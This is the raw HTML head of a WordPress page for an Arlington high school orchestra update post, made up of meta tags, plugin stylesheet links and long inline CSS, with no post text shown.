

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahsorchestra.com/ahs-orchestra-update-11-01-17/
body_size: 23883
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>AHS Orchestra update &#8211; 11.01.17 | Arlington HS Orchestra</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ahsorchestra.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://ahsorchestra.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arlington HS Orchestra &raquo; Feed" href="http://ahsorchestra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arlington HS Orchestra &raquo; Comments Feed" href="http://ahsorchestra.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ahsorchestra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahsorchestra.com%2Fahs-orchestra-update-11-01-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ahsorchestra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahsorchestra.com%2Fahs-orchestra-update-11-01-17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='http://ahsorchestra.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://ahsorchestra.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://ahsorchestra.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://ahsorchestra.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=http://ahsorchestra.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=http://ahsorchestra.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #0a0a0a;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #37891a;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='http://ahsorchestra.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
